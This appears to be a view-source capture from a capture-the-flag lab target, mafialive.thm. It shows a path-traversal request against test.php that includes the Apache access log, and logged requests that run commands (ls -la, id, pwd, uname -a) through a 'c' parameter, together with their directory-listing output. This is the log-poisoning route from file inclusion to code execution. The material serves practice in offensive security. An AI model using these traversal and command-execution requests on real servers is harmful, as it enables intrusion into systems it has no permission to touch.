 Not secure view-source:mafialive.thm/test.php?view=/var/www/html/development_testing//..//..//..//..//..////var/log/apache2/access.log&c=ls%20-la
Line wrap
1
2 <!DOCTYPE HTML>
3 <html>
4
5 <head>
6 <title>INCLUDE</title>
7 <h1>Test Page. Not to be Deployed</h1>
8
9 </button></a> <a href="/test.php?view=/var/www/html/development_testing/mrrobot.php"><button id="secret">Here is a button</button></a><br>
10
11 10.11.134.170 - - [20/Apr/2025:07:31:09 +0530] "GET /test.php?view=/var/www/html/development_testing//..//..//..//..//..////var/log/apache2/access.log HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux
12 10.11.134.170 - - [20/Apr/2025:07:31:10 +0530] "GET /favicon.ico HTTP/1.1" 404 491 "http://mafialive.thm/test.php?view=/var/www/html/development_testing//..//..//..//..//..////var/log/apache2/acces
13 10.11.134.170 - - [20/Apr/2025:07:31:20 +0530] "GET /test.php?view=/var/www/html/development_testing//..//..//..//..//..////var/log/apache2/access.log HTTP/1.1" 200 689 "-" "Mozilla/5.0 (X11; Linux
14 10.11.134.170 - - [20/Apr/2025:07:31:58 +0530] "GET /test.php?view=/var/www/html/development_testing//..//..//..//..//..////var/log/apache2/access.log HTTP/1.1" 200 702 "-" "total 24
15 drwxrwxrwx 2 root root 4096 Nov 19 2020 .
16 drwxr-xr-x 4 root root 4096 Nov 17 2020 ..
17 -rw-rw-r-- 1 1000 1000 59 Nov 19 2020 index.html
18 -rw-r--r-- 1 1000 1000 40 Oct 31 2020 mrrobot.php
19 -rw-r--r-- 1 root root 34 Nov 19 2020 robots.txt
20 -rw-r--r-- 1 1000 1000 712 Nov 19 2020 test.php
21 "
22 10.11.134.170 - - [20/Apr/2025:07:32:17 +0530] "GET /test.php?view=/var/www/html/development_testing//..//..//..//..//..////var/log/apache2/access.log&c=id HTTP/1.1" 200 733 "-" "Mozilla/5.0 (X11;
23 10.11.134.170 - - [20/Apr/2025:07:32:23 +0530] "GET /test.php?view=/var/www/html/development_testing//..//..//..//..//..////var/log/apache2/access.log&c=pwd HTTP/1.1" 200 736 "-" "Mozilla/5.0 (X11;
24 10.11.134.170 - - [20/Apr/2025:07:32:33 +0530] "GET /test.php?view=/var/www/html/development_testing//..//..//..//..//..////var/log/apache2/access.log&c=uname%20-a HTTP/1.1" 200 807 "-" "Mozilla/5
25 </div>
26 </body>
27
28 </html>
29
30
31